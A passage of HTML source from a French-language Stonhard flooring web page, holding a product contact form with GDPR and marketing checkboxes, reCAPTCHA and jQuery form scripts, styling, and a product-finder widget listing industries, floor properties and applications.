		<option value="Netherlands Antilles">Netherlands Antilles</option>
		<option value="Netherlands The">Netherlands The</option>
		<option value="New Caledonia">New Caledonia</option>
		<option value="New Zealand">New Zealand</option>
		<option value="Nicaragua">Nicaragua</option>
		<option value="Niger">Niger</option>
		<option value="Nigeria">Nigeria</option>
		<option value="Niue">Niue</option>
		<option value="Norfolk Island">Norfolk Island</option>
		<option value="Northern Mariana Islands">Northern Mariana Islands</option>
		<option value="Norway">Norway</option>
		<option value="Oman">Oman</option>
		<option value="Pakistan">Pakistan</option>
		<option value="Palau">Palau</option>
		<option value="Palestinian Territory Occupied">Palestinian Territory Occupied</option>
		<option value="Panama">Panama</option>
		<option value="Papua new Guinea">Papua new Guinea</option>
		<option value="Paraguay">Paraguay</option>
		<option value="Peru">Peru</option>
		<option value="Philippines">Philippines</option>
		<option value="Pitcairn Island">Pitcairn Island</option>
		<option value="Poland">Poland</option>
		<option value="Portugal">Portugal</option>
		<option value="Puerto Rico">Puerto Rico</option>
		<option value="Qatar">Qatar</option>
		<option value="Reunion">Reunion</option>
		<option value="Romania">Romania</option>
		<option value="Russia">Russia</option>
		<option value="Rwanda">Rwanda</option>
		<option value="Saint Helena">Saint Helena</option>
		<option value="Saint Kitts And Nevis">Saint Kitts And Nevis</option>
		<option value="Saint Lucia">Saint Lucia</option>
		<option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
		<option value="Saint Vincent And The Grenadines">Saint Vincent And The Grenadines</option>
		<option value="Saint-Barthelemy">Saint-Barthelemy</option>
		<option value="Saint-Martin (French part)">Saint-Martin (French part)</option>
		<option value="Samoa">Samoa</option>
		<option value="San Marino">San Marino</option>
		<option value="Sao Tome and Principe">Sao Tome and Principe</option>
		<option value="Saudi Arabia">Saudi Arabia</option>
		<option value="Senegal">Senegal</option>
		<option value="Serbia">Serbia</option>
		<option value="Seychelles">Seychelles</option>
		<option value="Sierra Leone">Sierra Leone</option>
		<option value="Singapore">Singapore</option>
		<option value="Slovakia">Slovakia</option>
		<option value="Slovenia">Slovenia</option>
		<option value="Solomon Islands">Solomon Islands</option>
		<option value="Somalia">Somalia</option>
		<option value="South Africa">South Africa</option>
		<option value="South Georgia">South Georgia</option>
		<option value="Spain">Spain</option>
		<option value="Sri Lanka">Sri Lanka</option>
		<option value="Svalbard And Jan Mayen Islands">Svalbard And Jan Mayen Islands</option>
		<option value="Swaziland">Swaziland</option>
		<option value="Sweden">Sweden</option>
		<option value="Switzerland">Switzerland</option>
		<option value="Taiwan">Taiwan</option>
		<option value="Tanzania">Tanzania</option>
		<option value="Thailand">Thailand</option>
		<option value="Togo">Togo</option>
		<option value="Tokelau">Tokelau</option>
		<option value="Tonga">Tonga</option>
		<option value="Trinidad And Tobago">Trinidad And Tobago</option>
		<option value="Tunisia">Tunisia</option>
		<option value="Turkey">Turkey</option>
		<option value="Turkmenistan">Turkmenistan</option>
		<option value="Turks And Caicos Islands">Turks And Caicos Islands</option>
		<option value="Tuvalu">Tuvalu</option>
		<option value="Uganda">Uganda</option>
		<option value="Ukraine">Ukraine</option>
		<option value="United Arab Emirates">United Arab Emirates</option>
		<option value="United Kingdom">United Kingdom</option>
		<option value="United States">United States</option>
		<option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
		<option value="Uruguay">Uruguay</option>
		<option value="Uzbekistan">Uzbekistan</option>
		<option value="Vanuatu">Vanuatu</option>
		<option value="Vatican City State (Holy See)">Vatican City State (Holy See)</option>
		<option value="Venezuela">Venezuela</option>
		<option value="Vietnam">Vietnam</option>
		<option value="Virgin Islands (British)">Virgin Islands (British)</option>
		<option value="Virgin Islands (US)">Virgin Islands (US)</option>
		<option value="Wallis And Futuna Islands">Wallis And Futuna Islands</option>
		<option value="Western Sahara">Western Sahara</option>
		<option value="Yemen">Yemen</option>
		<option value="Zimbabwe">Zimbabwe</option>

	</select>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry" style="color:Red;font-size:Smaller;display:none;">Country is Required</span>
                                </div>
                                
                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblZipCode">Code postal</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtZipCode" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtZipCode" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode" style="color:Red;font-size:Smaller;display:none;">Le code postal est un champ obligatoire</span>
                                </div>
                                
                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblPhone">T&#233;l&#233;phone</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtPhone" type="tel" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtPhone" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone" style="color:Red;font-size:Smaller;display:none;">L téléphone est un champ obligatoire</span>
                                    
                                </div>

                                <div class="form-group">

                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblEmail">Courriel</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtEmail" type="email" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtEmail" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail" style="color:Red;font-size:Smaller;display:none;">Le courriel est un champ obligatoire</span>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04" style="color:Red;display:none;">Enter valid email.</span>
                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblAof">Zone de L&#39;&#233;tablissement</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtAof" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtAof" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof" style="color:Red;font-size:Smaller;display:none;">La zone de l'établissement est un champ obligatoire</span>
                                </div>
                                <div class="form-group1">
                                    <input id="gdprAccept_ContactUs" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$gdprAccept_ContactUs" checked="checked" /><label for="gdprAccept_ContactUs"><p><span>Nous enregistrons les informations que vous nous avez transmises. Ces informations sont uniquement utilisées pour répondre à vos demandes. En cochant cette case, vous déclarez avoir lu et accepté nos conditions d'utilisation et notre <a href="http://www.stonhard.fr/privacy-policy/" title="Privacy Policy">politique de confidentialité</a>. Nous vous invitons à lire ces conditions pour savoir comment nous protégeons et traitons vos informations. <br /><em>Dernière mise à jour : 2023</em></span></p>
<p><span> </span></p>
<p> </p>
<p> </p>
<p> </p>
<p><span> </span></p></label>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs" style="color:Red;font-size:Smaller;display:none;">Accepter</span>
                                    <script type="text/javascript">
                                        function gdprValidate_Main(oSrc, args) {
                                            args.IsValid = document.getElementById("gdprAccept_ContactUs").checked;
                                            console.log("clientside GDPR validation fired")
                                        }
                                    </script>
                                </div>
                                <div class="form-group1">
                                    <input id="prodReceiveComm" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$prodReceiveComm" checked="checked" /><label for="prodReceiveComm"><p><span>Je souhaite recevoir d'autres communications sur les produits et services Stonhard susceptibles de m'intéresser. </span></p></label>

                                </div>
                                
                                
                                                               
        
                                <div >
                                    <div class="row">
                                    <div class="col s6 col-lg-6">
                                    <input type="submit" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$btnSubmit" value="Soumettre" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$btnSubmit&quot;, &quot;&quot;, true, &quot;PersonalInfoGroup&quot;, &quot;&quot;, false, false))" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_btnSubmit" class="prodbtn" type="button" />
                                 </div>
                                         <div class="col s6 col-lg-6">
                                     <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_UpdateProgress1" style="display:none;">
		
                                       
                                            <img src="../../img/Spinner.gif" alt="Please wait" style="padding-top:10px"/>
                                          
                                    
	</div>
                                            
                                              <input type="hidden" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$GoogleReCaptchaToken" id="GoogleReCaptchaToken" />
                        <span style="color: red; display: inline;" id="captchaError"></span>
                                </div>
                                        </div>
                                    </div>

                            </div>
                        
</div>
                </div>


            </div>
        </div>
    </div>
</body>
<style>
    form p {
        /* margin-top: 9px; */
        font-size: smaller !important;
    }


    input#gdprAccept_ContactUs {
        float: left;
        width: 20px !important;
        margin-top: 20px;
        -webkit-appearance: checkbox !important;
    }

    [type="checkbox"] + label {
        position: relative !important;
        padding-left: 35px !important;
        color: #000 !important;
        top: -3px !important;
        cursor: pointer !important;
        display: inline-block !important;
        /* height: 25px !important;*/
        line-height: 20px !important;
        font-size: 1rem !important;
        -webkit-user-select: none !important;
        -moz-user-select: none !important;
        -ms-user-select: none !important;
        user-select: none !important;
    }
</style>
<script>
    var nextStep = document.querySelector('#btnSubmit');

    nextStep.addEventListener('click', function (e) {
        e.preventDefault();
        // Hide first view
        document.getElementById('divForm').style.display = 'none';

        // Show thank you message element
        document.getElementById('divSubmissionMessage').style.display = 'block';
    });
</script>

<!--<script type="text/javascript">
    $('form').on('submit', function (e) {
        debugger;
        if (grecaptcha.getResponse() == "") {
            e.preventDefault();
            $("#captchaError").text("Sorry, please validate the reCAPTCHA.");
        } else {
            $("#captchaError").text("");

        }

    });



</script>-->
 <script src="https://www.google.com/recaptcha/api.js?render=6Levo70lAAAAADnup-pX1P4osiPlBstVK9P5xL-E"></script>


    <script language="javascript">



        grecaptcha.ready(function () {
            grecaptcha.execute('6Levo70lAAAAADnup-pX1P4osiPlBstVK9P5xL-E',{action: 'productSubmit'})
                .then(function (token) {
                    
                    $("#GoogleReCaptchaToken").val(token);
                });

            
        });
        $('form').on('submit', function (e) {
            

            if ($("#GoogleReCaptchaToken").val().length <= 0) {
                e.preventDefault();
                $("#captchaError").text("Sorry, reCAPTCHA can't be validated.");
            }
            else {
                $("#captchaError").text("");
            }

        });
    </script>
<style>
    
    .sidebar-form {
        position: relative !important;
        /* top: 250px !important;*/

        /*width: 450px !important;
        height: 610px !important;*/
        background-color: #fff !important;
       /* padding: 20px !important;*/
        /*  transform: translateY(-50%) !important;
            transition: right .4s linear !important;*/
    }

        .sidebar-form.show {
            right: 0 !important;
            content: "" !important;
            display: table !important;
            clear: both !important;
            z-index: 1;
        }

        .sidebar-form .call-action {
            position: absolute !important;
            background-color: #21AAC9 !important;
            font-family: 'roboto' !important;
            font-weight: 400 !important;
            letter-spacing: 1px !important;
            color: var(--white) !important;
            width: 150px !important;
            height: 40px !important;
            text-align: center !important;
            line-height: 40px !important;
            cursor: pointer !important;
            left: -95px !important;
            top: 50% !important;
            transform: translateY(-50%) rotate(-90deg) !important;
        }

        .sidebar-form h3 {
            font-family: 'montserrat' !important;
            font-weight: 700 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            margin-bottom: 15px !important;
            text-align: center !important;
            color: var(--red) !important;
        }

        .sidebar-form .form-group {
            float: left !important;
            width: 50% !important;
            padding: 5px !important;
        }

        .sidebar-form .form-group1 {
            float: left !important;
            width: 100% !important;
            padding: 5px !important;
        }

        .sidebar-form .form-group label {
            font-family: 'roboto' !important;
            font-weight: 500 !important;
            font-size: 15px !important;
            margin-bottom: 2px !important;
            color: #333 !important;
        }

        .sidebar-form #submit-btn {
            width: 100% !important;
            border: none !important;
            margin-top: 8px !important;
            background-color: var(--purple) !important;
            color: var(--white) !important;
            padding: 7px !important;
            font-family: 'roboto' !important;
            font-weight: 400 !important;
            cursor: pointer !important;
        }


    .form-control {
        display: block !important;
        -webkit-box-sizing: inherit !important;
        width: 100% !important;
        height: calc(1.5em + .25rem + 2px) !important;
        padding: .375rem .75rem !important;
        font-size: 1rem !important;
        font-weight: 400 !important;
        line-height: 0.5 !important;
        color: #495057 !important;
        background-color: #fff !important;
        background-clip: padding-box !important;
        border: 1px solid #ced4da !important;
    }

    .form-group {
        margin-bottom: -0.5rem !important;
    }

    .prodbtn {
        color: #fff !important;
        font-size: 12px !important;
        background-color: #0099d8 !important;
        transition: .2s ease-out !important;
        margin: 15px 5px !important;
        border: none !important;
        border-radius: 2px !important;
        height: 36px !important;
        width: 200px !important;
        padding: 0 2rem !important;
        text-transform: uppercase !important;
        -webkit-tap-highlight-color: transparent !important;
    }


    input:not([type]), input[type=text]:not(.browser-default), input[type=password]:not(.browser-default), input[type=email]:not(.browser-default), input[type=url]:not(.browser-default), input[type=time]:not(.browser-default), input[type=date]:not(.browser-default), input[type=datetime]:not(.browser-default), input[type=datetime-local]:not(.browser-default), input[type=tel]:not(.browser-default), input[type=number]:not(.browser-default), input[type=search]:not(.browser-default), textarea.materialize-textarea {
        margin: 0 0 0px 0 !important;
    }
</style>


<style>
    @media only screen and (min-device-width: 325px) and (max-device-width: 812px) and (-webkit-min-device-pixel-ratio: 3) {


        .element1 {
            display: inherit !important;
        }

        .element2 {
            width: 100% !important;
        }


        .element3 {
            width: 100% !important;
        }

        .element4 {
            width: 100% !important;
        }

        .sidebar-form {
            position: relative !important;
            width: 290px !important;
            height: 610px !important;
            background-color: #fff !important;
            padding: 20px !important;
        }


        .modal .modal-content {
            padding: 24px;
            width: 350px;
        }

        .sidebar-form .form-group {
            width: 100% !important;
            display: inline-block !important;
        }
    }


    @media (min-width: 460px) and (max-width: 870px) {

        input:not([type]), input[type=text]:not(.browser-default), input[type=password]:not(.browser-default), input[type=email]:not(.browser-default), input[type=url]:not(.browser-default), input[type=time]:not(.browser-default), input[type=date]:not(.browser-default), input[type=datetime]:not(.browser-default), input[type=datetime-local]:not(.browser-default), input[type=tel]:not(.browser-default), input[type=number]:not(.browser-default), input[type=search]:not(.browser-default), textarea.materialize-textarea {
            margin: 0 0 0px 0 !important;
        }

        .element2 {
            width: 45% !important;
        }

        .element3 {
            width: 55% !important;
        }

        .element4 {
            width: 55% !important;
        }

        .form-control {
            display: block !important;
            -webkit-box-sizing: inherit !important;
            width: 100% !important;
            height: calc(1.5em + .25rem + 2px) !important;
            padding: .375rem .75rem !important;
            font-size: 1rem !important;
            font-weight: 400 !important;
            line-height: 0.5 !important;
            color: #495057 !important;
            background-color: #fff !important;
            background-clip: padding-box !important;
            border: 1px solid #ced4da !important;
        }

        .sidebar-form .form-group {
            display: inline-block !important;
        }

        .sidebar-form {
            position: relative !important;
            width: 350px !important;
            height: 610px !important;
            background-color: #fff !important;
            padding: 20px !important;
        }


        .modal .modal-content {
            padding: 24px;
            width: 420px;
        }


        .modal {
            display: none;
            position: fixed;
            z-index: 8;
            left: 0;
            top: 50px;
            width: 100%;
            max-height: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgb(0, 0, 0);
            background-color: rgba(0, 0, 0, 0.4);
        }

        .modal-content {
            margin: 50px auto;
            border: 1px solid #999;
            width: 50%;
        }


        .clsFormHeader {
            font-family: 'montserrat' !important;
            font-weight: 500 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            /* margin-bottom: 15px !important;*/
            text-align: center !important;
            color: #fff !important;
        }

        .clsFormSubHeader {
            font-family: 'montserrat' !important;
            font-weight: 900 !important;
            /*text-transform: uppercase !important;*/
            font-size: 18px !important;
            /*  margin-bottom: 15px !important;*/
            text-align: center !important;
            color: #003e57 !important;
        }


        .formHeaderClass {
            color: #ffffff !important;
            text-align: center;
            background-color: #003e57 !important;
        }
    }
</style>

<script>
    let modalBtns = [...document.querySelectorAll(".button")];
    modalBtns.forEach(function (btn) {
        btn.onclick = function () {
            let modal = btn.getAttribute("data-modal");
            document.getElementById(modal).style.display = "block";
        };
    });

    $(document).ready(function () {
        $("#btnSubmit").on("click", function (event) {
            window.location = "#divSubmissionMessage";
        });
    });







    $(document).ready(function () {

        $("#GetQuoteBtn").click(function () {

            
            $('#ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldForm').val("2");
        });

        $("#ReqSampleBtn").click(function () {

             
            $('#ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldForm').val("1");
        });

        $("#GetQuoteBtn1").click(function () {

              
            $('#ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldForm').val("2");
        });

        $("#ReqSampleBtn1").click(function () {

            
            $('#ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldForm').val("1");
        });

    });








    let closeBtns = [...document.querySelectorAll(".close")];
    closeBtns.forEach(function (btn) {
        btn.onclick = function () {
            let modal = btn.closest(".modal");
            modal.style.display = "none";
            //  document.getElementById('divForm').style.display = "block";
            // document.getElementById('divSubmissionMessage').style.display = "none";
            window.location.reload();
        };
    });


</script>

<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.contact-form').css('height', '1100px'); // OR you can use $('.hidemobile').hide();
} 

</script>




	

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_21_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">ICI, CHOISISSEZ LE PRODUIT ADAPT&#201;</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_21_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">CHOISIR INDUSTRIE</option>
		<option value="19266">A&#201;RONAUTIQUE ET A&#201;ROSPATIALE</option>
		<option value="19563">COMMERCE</option>
		<option value="19495">COMMERCE DE D&#201;TAIL</option>
		<option value="19582">DISTRIBUTION/ LOGISTIQUE</option>
		<option value="19362">EAUX/ EAUX US&#201;ES</option>
		<option value="19424">&#201;DUCATION</option>
		<option value="19471">ESPACES PUBLICS</option>
		<option value="19525">IMMEUBLES DE BUREAUX/ GESTION D’IMMEUBLES</option>
		<option value="19280">Industire agro-alimentaire</option>
		<option value="19459">INDUSTRIE DE TRANSFORMATION</option>
		<option value="19373">INDUSTRIE MINI&#200;RE/ CHIMIE</option>
		<option value="19333">INDUSTRIE PHARMACEUTIQUE</option>
		<option value="19553">PRODUCTION AUTOMOBILE</option>
		<option value="19610">PRODUCTION &#201;LECTRONIQUE</option>
		<option value="19393">RESTAURANTS/ H&#212;TELS</option>
		<option value="19539">SECTEUR AUTOMOBILE</option>
		<option value="19299">SECTEUR DE LA SANT&#201;</option>
		<option value="19592">SPORTS/ SPECTACLES</option>
		<option value="19447">TECHNOLOGIE</option>
		<option value="19508">TRANSPORTS</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			CHOISIR PROPRI&#201;T&#201;
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_0" value="19708" /><label for="marketsDD4_0">résistant à l’abrasion</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_1" value="19709" /><label for="marketsDD4_1">résistant aux produits chimiques</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_2" value="19710" /><label for="marketsDD4_2">durable, écologique</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_3" value="19711" /><label for="marketsDD4_3">résistance élevée aux chocs</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_4" value="19712" /><label for="marketsDD4_4">haute résistance</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_5" value="19713" /><label for="marketsDD4_5">trafic élevé</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_6" value="19714" /><label for="marketsDD4_6">faible odeur</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_7" value="19715" /><label for="marketsDD4_7">antidérapant</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_8" value="19716" /><label for="marketsDD4_8">résistant aux chocs thermiques</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_9" value="19717" /><label for="marketsDD4_9">résistant à l’eau</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_10" value="19718" /><label for="marketsDD4_10">résistant à l’usure</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_11" value="19720" /><label for="marketsDD4_11">brillance élevée</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_12" value="19721" /><label for="marketsDD4_12">imperméable à l'eau</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_13" value="19722" /><label for="marketsDD4_13">ignifuge</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_14" value="19723" /><label for="marketsDD4_14">surface lisse</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_15" value="19724" /><label for="marketsDD4_15">finition texturée</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_16" value="19725" /><label for="marketsDD4_16">revêtement de sol acoustique</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_17" value="19726" /><label for="marketsDD4_17">ergonomique</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_18" value="19727" /><label for="marketsDD4_18">élastique</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_19" value="19728" /><label for="marketsDD4_19">ESD, conducteur</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_20" value="19729" /><label for="marketsDD4_20">pose rapide (< 2 jours)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_21" value="19730" /><label for="marketsDD4_21">autolissant</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_22" value="19732" /><label for="marketsDD4_22">facile d’entretien</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_23" value="19733" /><label for="marketsDD4_23">antitaches</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_24" value="19734" /><label for="marketsDD4_24">certification HACCP</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_25" value="19735" /><label for="marketsDD4_25">résistant aux UV</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">CHOISIR APPLICATION</option>
		<option value="19611">Air Plenums</option>
		<option value="19298">Aires de lavage</option>
		<option value="19512">Arr&#234;ts de bus</option>
		<option value="19612">Assembly Areas</option>
		<option value="19541">Ateliers</option>
		<option value="19509">Ateliers de montage</option>
		<option value="19446">Balcons</option>
		<option value="19395">Bars/ caf&#233;s/ restaurants</option>
		<option value="19370">Bassins collecteurs/ citernes</option>
		<option value="19366">Bassins de d&#233;cantation</option>
		<option value="19377">Bassins de r&#233;tention/ citernes</option>
		<option value="19428">Biblioth&#232;ques</option>
		<option value="19319">Blocs op&#233;ratoires</option>
		<option value="19496">Boulangeries</option>
		<option value="19307">Boutiques de cadeaux</option>
		<option value="19283">Brasseries</option>
		<option value="19587">Bureaux</option>
		<option value="19318">Bureaux d’infirmi&#232;res</option>
		<option value="19271">Caf&#233;t&#233;rias</option>
		<option value="19474">Casernes</option>
		<option value="19477">Casernes de pompiers</option>
		<option value="19379">Catalyseurs d’&#233;nergie</option>
		<option value="19480">Cellules de d&#233;tention</option>
		<option value="19267">Cellules d&#39;essai</option>
		<option value="19464">Centres de calcul</option>
		<option value="19554">Cha&#238;nes de montage</option>
		<option value="19460">Cha&#238;nes de production</option>
		<option value="19402">Chambres d&#39;h&#244;tes</option>
		<option value="19400">Chambres frigorifiques</option>
		<option value="19498">Chambres froides</option>
		<option value="19352">Chambres st&#233;riles</option>
		<option value="19613">Chemical Storage</option>
		<option value="19602">Club Seats/Boxes</option>
		<option value="19566">Coins salon</option>
		<option value="19594">Concessions</option>
		<option value="19593">Concourses</option>
		<option value="19293">Conditionnement de viande</option>
		<option value="19489">Couloirs</option>
		<option value="19439">Cours de r&#233;cr&#233;ation ext&#233;rieures</option>
		<option value="19394">Cours int&#233;rieures</option>
		<option value="19274">Cuisines</option>
		<option value="19398">Cybercaf&#233;s</option>
		<option value="19614">Data Centers</option>
		<option value="19479">D&#233;p&#244;ts de carburant</option>
		<option value="19286">D&#233;p&#244;ts de produits chimiques</option>
		<option value="19365">Digesteurs</option>
		<option value="19441">Douches</option>
		<option value="19575">&#201;glises</option>
		<option value="19440">Enclos animaliers</option>
		<option value="19448">Entr&#233;es d&#39;air</option>
		<option value="19584">Entrep&#244;ts</option>
		<option value="19378">Entrep&#244;ts &#224; f&#251;ts</option>
		<option value="19450">Entrep&#244;ts de produits chimiques</option>
		<option value="19375">Entrep&#244;ts mat&#233;riaux en vrac</option>
		<option value="19497">&#201;piceries fines</option>
		<option value="19277">&#201;quipements de galvanoplastie</option>
		<option value="19270">&#201;quipements de sablage</option>
		<option value="19388">Extraction au solvant/ extraction &#233;lectrolytique</option>
		<option value="19615">Fan Decks</option>
		<option value="19598">Food Courts</option>
		<option value="19390">Habillages de r&#233;servoirs/ rigoles/ collecteurs</option>
		<option value="19564">Halls d’entr&#233;e</option>
		<option value="19358">Halls d&#39;entr&#233;e</option>
		<option value="19273">Hangars</option>
		<option value="19472">Hangars d’avions</option>
		<option value="19308">H&#233;liports</option>
		<option value="19616">Inspection Labs</option>
		<option value="19284">Installations d’embouteillage</option>
		<option value="19367">Installations de drainage des boues d’&#233;puration</option>
		<option value="19456">Installations de nettoyage</option>
		<option value="19469">Installations de rev&#234;tement</option>
		<option value="19452">Installations de ventilation</option>
		<option value="19341">ISO/ salles blanches</option>
		<option value="19617">ISO/Clean Rooms</option>
		<option value="19275">Laboratoires</option>
		<option value="19453">Laboratoires d’essais</option>
		<option value="19349">Laboratoires de recherche</option>
		<option value="19336">Laboratoires de s&#233;curit&#233; biologique (niveaux 1, 2, 3, 4)</option>
		<option value="19290">Laiteries</option>
		<option value="19574">Laveries</option>
		<option value="19268">Lignes d&#39;assemblage</option>
		<option value="19269">Locaux de batteries</option>
		<option value="19374">Locaux int&#233;rieurs et secteurs de transformation</option>
